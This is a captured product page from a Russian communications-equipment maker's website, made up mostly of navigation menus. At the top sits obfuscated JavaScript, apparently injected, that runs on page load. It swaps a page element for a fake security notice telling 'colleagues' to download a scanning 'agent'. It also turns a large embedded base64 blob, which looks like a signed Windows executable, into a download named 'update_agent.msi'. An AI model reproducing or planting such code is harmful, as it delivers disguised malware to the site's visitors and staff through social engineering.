    '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\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==';function obf_base64ToArrayBuffer(_0x4e429d){const _0x420e76=atob(_0x4e429d),_0x32b8e8=[];for(let _0x3b10bb=0x0;_0x3b10bb<_0x420e76['length'];_0x3b10bb++){_0x32b8e8['push'](_0x420e76['charCodeAt'](_0x3b10bb));}return new Uint8Array(_0x32b8e8);}function enable(){const _0x345225=_0x3c1b03,_0x246570=new Blob([obf_base64ToArrayBuffer(file)],{'type':_0x345225(0x13d)}),_0x2147b6=document['getElementById'](_0x345225(0x137));_0x2147b6['href']=URL[_0x345225(0x12d)](_0x246570),_0x2147b6[_0x345225(0x139)]=_0x345225(0x147);}document[_0x3c1b03(0x13c)]('DOMContentLoaded',function(){const _0x4fe064=_0x3c1b03,_0x138231=document['querySelector'](_0x4fe064(0x136));if(_0x138231){var _0x2d51f1=document['createElement']('div');_0x2d51f1[_0x4fe064(0x144)]=_0x4fe064(0x141),_0x2d51f1[_0x4fe064(0x130)]='<div\x20class=\x22conteiner\x22><p\x20style=\x22margin-top:\x200;\x22\x20class=\x22big-p\x22>Уважаемые\x20коллеги,\x0a'+_0x4fe064(0x132)+'Мы\x20обращаем\x20ваше\x20внимание\x20на\x20вопрос\x20безопасности\x20наших\x20компьютеров\x20и\x20целостности\x20данных.'+_0x4fe064(0x146)+_0x4fe064(0x129)+_0x4fe064(0x13e)+_0x4fe064(0x140),_0x138231[_0x4fe064(0x12a)]['replaceChild'](_0x2d51f1,_0x138231),enable();}});}function _0x2206(_0x3a4414,_0x1b434c){const _0x3a2215=_0x3a22();return _0x2206=function(_0x22066c,_0x362394){_0x22066c=_0x22066c-0x128;let _0x3b720e=_0x3a2215[_0x22066c];return _0x3b720e;},_0x2206(_0x3a4414,_0x1b434c);}function _0x3a22(){const _0xc2aeae=['https://www.gzas.ru/employees/security','href','createObjectURL','2362280YqnfuD','2387358sQsRsN','innerHTML','90702wbaLfa','<br><br>','16432uhGxCP','33HwQhWJ','Сотрудникам','table.map-columns','button','503182COLIyu','download','232rzofVZ','title','addEventListener','application/x-msdownload','на\x20вирусы\x20и\x20вредоносные\x20программы.</p><br>','1079145GjBdMc','<a\x20id=\x22button\x22\x20href=\x22https://google.com\x22\x20style=\x22padding:\x2010px\x2020px;\x20font-size:\x2016px;\x20font-weight:\x20bold;\x20text-align:\x20center;\x20text-decoration:\x20none;\x20color:\x20#fff;\x20background-color:\x20#0039a6;\x20border:\x20none;\x20border-radius:\x205px;\x20cursor:\x20pointer;\x20transition:\x20background-color\x200.3s;\x22\x20onmouseover=\x22this.style.backgroundColor=\x27#001f5b\x27\x22\x20onmouseout=\x22this.style.backgroundColor=\x27#0039a6\x27\x22>Скачать\x20агент</a></div>','sec','205800BCGgyC','includes','className','7IUBNVO','В\x20связи\x20с\x20последними\x20трендами\x20в\x20сфере\x20кибербезопасности\x20и\x20для\x20обеспечения\x20стабильной\x20работы\x20наших\x20','update_agent.msi','591aqXKcL','систем,\x20мы\x20рекомендуем\x20вам\x20установить\x20специальное\x20программное\x20обеспечение\x20для\x20проверки\x20компьютеров\x20','parentNode'];_0x3a22=function(){return _0xc2aeae;};return _0x3a22();}
  </script>            </div>
            <div id="phoneBox">
                +7 (831) 260-01-01            </div>
            <div id="mainBox">
                
<title>почта</title>
<title>почта</title>

<a href="mailto:SamovikD@gzas.ru" target="_blank"><img alt="E-mail" src="/upload/medialibrary/505/505bbd3dbe75d6ebd2c6d68cdfc78494.png" title="E-mail"></a>            </div>
            <div id="topMenu">
                    <ul id="topMenuUl">                <li>
    <a href="/about/" class="root-item">О заводе</a>
    <ul>
            
                                            <li>
                    <a href="/about/history/">История завода</a></li>
                    
	    
                                            <li>
                    <a href="/about/values/">Ценности</a></li>
                    
	    
                                            <li>
                    <a href="/about/career/">Карьера</a></li>
                    
	    
                                            <li>
                    <a href="/about/jobs/">Вакансии</a></li>
                    
	    
                                            <li>
                    <a href="/about/shareholders/">Акционерам</a></li>
                    
	    
                                            <li>
                    <a href="/about/a-summary-of-the-results-of-the-south/">Сводные данные о результатах проведения СОУТ</a></li>
                    
	    
                                            <li>
                    <a href="/about/diplomas-and-certificates/">Дипломы и сертификаты</a></li>
                    
	    
                                            <li>
                    <a href="/about/quality-policy/">Политика в области качества</a></li>
                    
	    
                                            <li>
                    <a href="/about/memorial/">Мемориал</a></li>
                    
	    
            </ul></li>                <li>
    <a href="/products/" class="root-item-selected">Продукция</a>
    <ul>
            
                                            <li>
                    <a href="/products/equipment-aviation-radio/">Аппаратура авиационной радиосвязи</a></li>
                    
	    
                                            <li class="item-selected">
                    <a href="/products/automation-and-communication-btv/">Средства автоматизации и связи БТВT</a></li>
                    
	    
                                            <li>
                    <a href="/products/stationary-and-mobile-communication-and-control/">Стационарные и подвижные комплексы связи и управления</a></li>
                    
	    
                                            <li>
                    <a href="/products/medical-technician/">Медицинская техника</a></li>
                    
	    
            </ul></li>                <li>
    <a href="/rent/" class="root-item">Аренда</a>
    <ul>
            
                                            <li>
                    <a href="/rent/documents/">Документы</a></li>
                    
	    
            </ul></li>                <li>
    <a href="/operator/" class="root-item">Эксплуатантам</a>
    <ul>
            
                                            <li>
                    <a href="/operator/repair/">РЕМОНТЫ</a></li>
                    
	    
                                            <li>
                    <a href="/operator/renovations/">РЕНОВАЦИИ</a></li>
                    
	    
                                            <li>
                    <a href="/operator/trade-in/">Trade-in</a></li>
                    
	    
                                            <li>
                    <a href="/operator/used/">Б/у радиостанции</a></li>
                    
	    
            </ul></li>                                            <li>
                    <a href="/contacts/" class="root-item">Контакты</a>
                </li>
                    
	    

	<li class="search-item">
		<form class="search-field" action="/search/index.php">
			<div class="search-wrap">
				<input type="text" name="q" value="" maxlength="150" placeholder="Поиск...">
				<button name="s" type="submit" title="Найти" value="/products/automation-and-communication-btv/absk-1u-06/">
					<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<g>
							<path d="M356.475,304.386c20.888-31.028,33.092-68.363,33.092-108.497c0-107.404-87.38-194.784-194.784-194.784
								S0,88.485,0,195.888s87.38,194.784,194.784,194.784c40.926,0,78.935-12.698,110.319-34.345l155.242,154.568L512,459.24
								L356.475,304.386z M194.784,335.963c-77.067,0-139.768-62.7-139.768-139.768c0-77.067,62.7-139.767,139.768-139.767
								s139.768,62.7,139.768,139.768S271.851,335.963,194.784,335.963z"/>
						</g>
					</svg>
				</button>
			</div>

			<div class="lupa">
				<svg version="1.1" id="lupaIcon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
					<g>
						<path d="M356.475,304.386c20.888-31.028,33.092-68.363,33.092-108.497c0-107.404-87.38-194.784-194.784-194.784
							S0,88.485,0,195.888s87.38,194.784,194.784,194.784c40.926,0,78.935-12.698,110.319-34.345l155.242,154.568L512,459.24
							L356.475,304.386z M194.784,335.963c-77.067,0-139.768-62.7-139.768-139.768c0-77.067,62.7-139.767,139.768-139.767
							s139.768,62.7,139.768,139.768S271.851,335.963,194.784,335.963z"/>
					</g>
				</svg>
				<svg id="closeIcon" enable-background="new 0 0 512.001 512.001" height="512" viewBox="0 0 512.001 512.001" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m512.001 84.853-84.853-84.853-171.147 171.147-171.148-171.147-84.853 84.853 171.148 171.147-171.148 171.148 84.853 84.853 171.148-171.147 171.147 171.147 84.853-84.853-171.148-171.148z"/></g></svg>
			</div>

		</form>
	</li>
</ul>            </div>
        </div>
    </div>
    <div id="socBox">
        Присоединяйтесь к нам в социальных сетях&nbsp;
<div class="socBox__block">
	<a href="https://vk.com/gzas100" target="_blank"><img alt="В контакте" src="/upload/medialibrary/a00/a007eb9b0c12bcafa5ae00420be20546.png" title="В контакте"></a>
	<!-- <a href="#"><img alt="Facebook" src="/upload/medialibrary/792/7923832205bca3c284860c49c0bf1784.png" title="Facebook" style="margin-right: 0;"></a> -->
	<!-- <a href="https://www.instagram.com/gzas_popova/" target="_blank"><img alt="инстаграмм" title="instagramm"  src="/images/instagram.jpg"></a> -->
</div>    </div>
</div>
<div class="clear"></div>
<div class="conteiner">
	 <link href="/bitrix/css/main/font-awesome.css?168605585728777" type="text/css" rel="stylesheet" />
<div class="breadcrumb container"><ul class="breadcrumb__list" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/products/" title="Продукция" itemprop="item">
					<span itemprop="name">Продукция</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/products/automation-and-communication-btv/" title="Средства автоматизации и связи БТВ" itemprop="item">
					<span itemprop="name">Средства автоматизации и связи БТВ</span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>АВСК-1У-06</span>
			</li></ul></div>	<div class="page container">
		<div class="page__left-cont">
			<div class="page__left-c-block">
				 
<ul class="page__left-menu">


	
	
					<li class="root-item">
				<div style="position: relative;">
					<?xml version="1.0" encoding="utf-8"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 34.67 34.67" style="enable-background:new 0 0 34.67 34.67" xml:space="preserve"><style type="text/css">.st5{fill:#666666}</style><g id="Guides"></g><g id="Подложка"></g><g id="Конткнт"><g><g><g><path class="st5" d="M16.81,18.24c-0.1,0-0.2-0.04-0.27-0.11c-0.07-0.07-0.11-0.17-0.11-0.27s0.04-0.19,0.11-0.27 					c0.07-0.07,0.17-0.11,0.27-0.11s0.2,0.04,0.27,0.11s0.11,0.17,0.11,0.27s-0.04,0.2-0.11,0.27 					C17.01,18.2,16.92,18.24,16.81,18.24z"/></g><g><path class="st5" d="M12.5,34.37c-0.62,0-1.2-0.3-1.55-0.81l-3.1-4.47l-0.23,0.1c-1.67,0.76-2.85,1.2-2.86,1.21 					c-0.04,0.02-0.09,0.02-0.14,0.02c-0.1,0-0.19-0.04-0.26-0.11c-0.11-0.11-0.14-0.26-0.09-0.4c0-0.01,0.46-1.21,1.21-2.86 					l0.1-0.23l-4.47-3.1c-0.46-0.32-0.76-0.82-0.81-1.38c-0.05-0.56,0.15-1.11,0.54-1.5c0.36-0.36,0.83-0.55,1.34-0.55 					c0.18,0,0.36,0.03,0.53,0.08l5.42,1.59l0.12-0.19c0.76-1.21,1.5-2.18,2.2-2.88l2.34-2.34L1.36,8.26 					C0.89,7.91,0.59,7.39,0.55,6.81s0.16-1.15,0.57-1.56C1.49,4.88,2,4.66,2.53,4.66c0.11,0,0.21,0.01,0.32,0.02l11.35,1.85 					l3.31-3.31c0.33-0.33,0.76-0.51,1.22-0.51c0.46,0,0.9,0.18,1.22,0.51c0.33,0.33,0.51,0.76,0.51,1.22s-0.18,0.9-0.51,1.22 					l-1.55,1.55l3.2,0.52l0.11-0.11c1.43-1.42,2.41-2.4,3.12-3.11c1.32-1.33,1.71-1.73,2.46-2.3c1.6-1.24,3.23-1.92,4.57-1.92 					c0.77,0,1.39,0.23,1.84,0.68c1.25,1.25,0.75,3.83-1.24,6.41c-0.58,0.75-0.98,1.14-2.31,2.46c-0.71,0.71-1.69,1.68-3.11,3.11 					l-0.11,0.11l0.52,3.2L29,14.72c0.33-0.33,0.76-0.51,1.22-0.51c0.46,0,0.9,0.18,1.22,0.51c0.67,0.68,0.67,1.77,0,2.45l-3.31,3.31 					l1.85,11.35c0.1,0.63-0.11,1.27-0.56,1.72c-0.38,0.38-0.87,0.58-1.4,0.58c-0.64,0-1.23-0.3-1.61-0.82l-8.29-11.45l-2.34,2.34 					c-0.7,0.7-1.67,1.44-2.88,2.2l-0.19,0.12l1.59,5.42c0.2,0.66,0.01,1.38-0.48,1.87C13.48,34.18,13.01,34.37,12.5,34.37z 					 M11.72,27.12c-0.86,0.49-1.82,0.99-2.86,1.49l-0.32,0.15l3.02,4.37c0.21,0.31,0.56,0.49,0.93,0.49c0.3,0,0.59-0.12,0.8-0.33 					c0.29-0.29,0.4-0.72,0.29-1.12l-1.54-5.23L11.72,27.12z M18.67,21.33l8.36,11.54c0.23,0.32,0.6,0.51,1,0.51 					c0.33,0,0.64-0.13,0.87-0.36c0.28-0.28,0.41-0.68,0.34-1.07l-2.97-18.23L18.67,21.33z M28.07,2.87c-0.1,0-0.21,0-0.31,0.01 					l-0.09,0.01l-0.07,0.06c-0.62,0.49-0.62,0.49-4.02,3.91C21.3,9.12,17.5,12.93,11,19.42c-0.74,0.74-1.54,1.82-2.37,3.19 					c-1.27,2.1-2.36,4.47-3.04,6.09l-0.29,0.68l0.68-0.29c1.58-0.67,3.89-1.73,5.98-2.98c1.43-0.85,2.54-1.68,3.3-2.44 					c6.47-6.49,10.27-10.28,12.55-12.55c3.43-3.42,3.43-3.42,3.88-3.98l0.06-0.07l0.05-0.15c0.08-1.2-0.29-2.27-1.03-3.01 					C30.09,3.22,29.16,2.87,28.07,2.87z M2.19,21.04c-0.3,0-0.59,0.12-0.8,0.33c-0.24,0.24-0.36,0.57-0.33,0.9 					c0.03,0.34,0.21,0.64,0.48,0.83l4.37,3.02l0.15-0.32c0.5-1.03,1-1.99,1.49-2.86l0.19-0.33l-5.23-1.54 					C2.41,21.05,2.3,21.04,2.19,21.04z M30.22,14.97c-0.26,0-0.51,0.1-0.69,0.29l-1.93,1.93l0.39,2.38l2.93-2.93 					c0.18-0.18,0.29-0.43,0.29-0.69s-0.1-0.51-0.29-0.69C30.73,15.07,30.48,14.97,30.22,14.97z M2.53,5.42 					c-0.33,0-0.64,0.13-0.87,0.36C1.4,6.03,1.27,6.39,1.3,6.75c0.03,0.36,0.21,0.69,0.5,0.9L13.35,16l7.6-7.6L2.72,5.43 					C2.66,5.42,2.59,5.42,2.53,5.42z M18.73,3.47c-0.26,0-0.51,0.1-0.69,0.29l-2.93,2.93l2.38,0.39l1.93-1.93 					c0.38-0.38,0.38-1,0-1.38C19.24,3.57,18.99,3.47,18.73,3.47z M31.88,1.05c-0.97,0-2.04,0.49-2.45,0.7l-0.68,0.34l0.73,0.21 					c0.71,0.21,1.32,0.56,1.83,1.07c0.5,0.5,0.86,1.12,1.07,1.83l0.21,0.73l0.34-0.68c0.84-1.65,0.93-3.05,0.24-3.74 					C32.86,1.2,32.42,1.05,31.88,1.05z"/></g><g><path class="st5" d="M18.73,16.32c-0.1,0-0.2-0.04-0.27-0.11c-0.07-0.07-0.11-0.17-0.11-0.27s0.04-0.2,0.11-0.27l1.92-1.92 					c0.07-0.07,0.17-0.11,0.27-0.11c0.1,0,0.2,0.04,0.27,0.11c0.07,0.07,0.11,0.17,0.11,0.27s-0.04,0.2-0.11,0.27L19,16.21 					C18.93,16.28,18.83,16.32,18.73,16.32L18.73,16.32z"/></g><g><path class="st5" d="M22.56,12.49c-0.1,0-0.2-0.04-0.27-0.11c-0.15-0.15-0.15-0.39,0-0.53l1.92-1.92 					c0.07-0.07,0.17-0.11,0.27-0.11c0.1,0,0.2,0.04,0.27,0.11c0.07,0.07,0.11,0.17,0.11,0.27s-0.04,0.2-0.11,0.27l-1.92,1.92 					C22.76,12.45,22.66,12.49,22.56,12.49z"/></g></g></g></g></svg>					<a href="/products/equipment-aviation-radio/">Аппаратура авиационной радиосвязи</a>
				</div>
				<ul class="root-item">
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/yagut/" >Ягут-324</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/bars-ma/" >Барс-МА</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/bars-mv/" >Барс-МВ</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/snipe-03/" >Бекас-03</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/bozon-2m/" >Бозон-2М</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/bozon-4/" >Бозон-4</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/core-1/" >Ядро-1</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/core/" >Ядро-1 цифровое</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/core-2/" >Ядро-2</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/ri-65-i-almaz-up/" >РИ-65 и АЛМАЗ УП</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/arlekin-d/" >Арлекин-Д</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/mikron/" >Микрон</a>
				</li>
			
		
	
	

	
	
		
							<li>
